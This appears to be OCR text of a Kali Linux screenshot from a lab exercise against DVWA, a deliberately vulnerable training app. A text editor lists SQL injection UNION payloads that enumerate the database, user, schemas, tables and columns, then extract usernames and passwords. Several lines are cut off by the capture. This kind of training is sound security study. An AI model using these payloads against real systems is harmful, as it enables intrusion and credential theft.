 Kali Linux, an Off
Damn Vulnera
192.168.1.8/dvwa/vulnerabilities/sqli/?id=2'+union+SELECT+column_name%2Ccolumn_type+FROM+inf
150%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
*Untitled 1 - Mousepad
File Edit Search View Document Help
2' union select database(),user() -- '
2' union SELECT schema_name, 2 FROM information_schema.schemata -- '
2' union SELECT table_name, 2 FROM information_schema.tables WHERE table_schema = 'dvwa' -
2' union SELECT column_name,column_type FROM information_schema.columns WHERE table_schema
2' union SELECT concat(user_id,':',first_name,':',last_name), concat(user,':',password)
More info
Right Ctr